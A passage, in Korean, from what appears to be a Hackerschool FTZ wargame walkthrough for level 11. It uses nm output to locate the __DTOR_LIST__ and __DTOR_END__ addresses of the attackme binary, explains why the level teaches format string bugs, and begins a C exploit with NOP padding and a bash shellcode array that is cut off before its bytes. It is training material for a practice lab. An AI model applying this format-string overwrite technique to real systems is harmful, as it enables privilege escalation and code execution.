 Best of the best - Hackerschool FTZ

08049614 D _GLOBAL_OFFSET_TABLE_
08048524 R _IO_stdin_used
08049608 d __CTOR_END__
08049604 d __CTOR_LIST__
08049610 d __DTOR_END__
0804960c d __DTOR_LIST__
08049538 d __EH_FRAME_BEGIN__
08049538 d __FRAME_END__
0804963c A __bss_start
[level11@ftz level11]$

바이너리에 포함돼 있는 오브젝트의 심볼 목록을 볼 수 있는 nm 명령어를 이용해 소멸자를 찾아보자.

attackme 파일에 생성자에 해당하는 __CTOR_LIST__ 와 __CTOR_END__가 있고, 소멸자에 해당하는 __DTOR_LIST__, __DTOR_END__ 라는 심볼이 있는 것을 볼 수 있다. 아울러 소멸자의 주소가 각각 0x0804960c와 0x08049610 임을 알 수 있다.

41. 의도 분석
포맷스트링 버그는 복잡한 계산과 어려운 공격 원리 때문에 정확한 개념은 독학하기가 쉽지 않은 취약점이다. 하지만 포맷스트링 버그가 있는 시스템이 발견된다면 공격의 파급효과가 너무 크기 때문에 반드시 알아야 할 주제이므로 이번 레벨에서 문제로 제출된 듯하다.

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

#define DEFAULT_OFFSET 0
#define DEFAULT_ADDR_SIZE 8
#define DEFAULT_BUFFER_SIZE 512
#define DEFAULT_SUPERDK_SIZE 2048
#define NOP 0x90

// 배시셸을 실행시키는 셸코드
char shellcode[] =

79